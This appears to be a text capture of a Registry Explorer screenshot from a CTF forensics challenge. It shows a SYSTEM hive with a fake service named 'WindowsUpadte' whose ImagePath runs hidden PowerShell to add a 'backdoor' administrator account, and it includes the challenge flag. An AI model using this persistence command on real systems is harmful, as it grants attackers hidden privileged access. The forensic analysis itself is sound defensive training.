 Registry Explorer v2.1.0
File Tools Options Bookmarks (34/0) View Help
Registry hives (1) Available bookmarks (34/0)
Enter text to search... Find
Key name # values # subkeys Last write timestamp
= = =
D:\Hacking\CTF\2025 HackTh...
ROOT 0 17 2025-03-31 16:36:08
RNG 2 0 2025-04-14 05:52:15
WPA 0 14 2025-04-14 05:51:07
MountedDevices 5 0 2025-03-31 17:35:42
HardwareConfig 2 1 2025-03-31 16:36:08
Setup 12 9 2025-03-31 03:44:41
WaaS 0 2 2025-03-31 01:40:36
DriverDatabase 6 4 2025-03-31 01:37:51
Keyboard Layout 0 2 2019-03-19 06:21:06
ActivationBroker 0 1 2019-03-19 04:53:38
ControlSet001 0 6 2019-03-19 04:53:37
Services 0 692 2025-04-14 05:52:03
BcastDVRUserService_4... 7 1 2025-04-14 05:52:03
CaptureService_4bb58 7 1 2025-04-14 05:52:03
AarSvc_4bb58 5 1 2025-04-14 05:52:03
UserDataSvc_4bb58 5 1 2025-04-14 05:51:53
WindowsUpadte 1 0 2025-04-14 05:51:42
lfsvc 11 7 2025-04-14 05:51:32
BITS 12 3 2025-04-14 05:51:05
spectrum 11 2 2025-03-31 18:35:10
cnghwassist 7 0 2025-03-31 17:36:35
Schedule 16 2 2025-03-31 17:35:52
LanmanServer 11 8 2025-03-31 17:35:51
PEAUTH 7 2 2025-03-31 17:35:51
srvnet 6 1 2025-03-31 17:35:51
WinQuic 6 2 2025-03-31 17:35:51
MsLldp 11 2 2025-03-31 17:35:51
DeviceAssociationService 10 3 2025-03-31 17:35:51
EventLog 16 9 2025-03-31 17:35:51
crypt32 0 0 2025-03-31 17:35:51
DsmSvc 11 4 2025-03-31 17:35:51
SmsRouter 11 4 2025-03-31 17:35:44
NetSetupSvc 11 3 2025-03-31 17:35:44
bam 7 1 2025-03-31 17:35:42
Psched 11 1 2025-03-31 17:35:42
RDMANDK 4 0 2025-03-31 17:35:42
vwififlt 11 2 2025-03-31 17:35:42
3ware 7 2 2025-03-31 17:35:42
ADP80XX 7 2 2025-03-31 17:35:42
amdsata 7 2 2025-03-31 17:35:42
amdsbs 7 3 2025-03-31 17:35:42
amdxata 7 2 2025-03-31 17:35:42
Values
Drag a column header here to group by that column
Value Name Value Type Data Value Slack Is Deleted Data Record Reallocated
ImagePath RegSz C:\Windows\System32\cmd.exe /c powersh... 1E-00-00-00
Type viewer Slack viewer Binary viewer
Value name ImagePath
Value type RegSz
Value C:\Windows\System32\cmd.exe /c powershell.exe -Exec Bypass -WindowStyle Hidden -Command "ping -n 5 127.0.0.1 > nul; net user /add backdoor P@ss123!; net localgroup administrators backdoor /add; echo '{Byp455
_u4c_g37_5y5t3m}' > C:\temp\success.log"
Raw value 43-00-3A-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-5C-00-53-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-5C-00-63-00-6D-00-64-00-2E-00-65-00-78-00-65-00-20-00-2F-00-63-00-20-00-70-00-6F-00-77-00-
65-00-72-00-73-00-68-00-65-00-6C-00-6C-00-2E-00-65-00-78-00-65-00-20-00-2D-00-45-00-78-00-65-00-63-00-20-00-42-00-79-00-70-00-61-00-73-00-73-00-20-00-2D-00-57-00-69-00-6E-00-64-00-6F-00-77-00-53-00-74-00-
79-00-6C-00-65-00-20-00-48-00-69-00-64-00-64-00-65-00-6E-00-20-00-2D-00-43-00-6F-00-6D-00-6D-00-61-00-6E-00-64-00-20-00-22-00-70-00-69-00-6E-00-67-00-20-00-2D-00-6E-00-20-00-35-00-20-00-31-00-32-00-37-00-
Slack 1E-00-00-00
Key: ControlSet001₩Services₩WindowsUpadte Value: ImagePath Collapse all hives
Selected hive: SYSTEM Last write: 2025-04-14 05:51:42 1 of 1 values shown (100.00%) Load complete Hidden keys: 0 1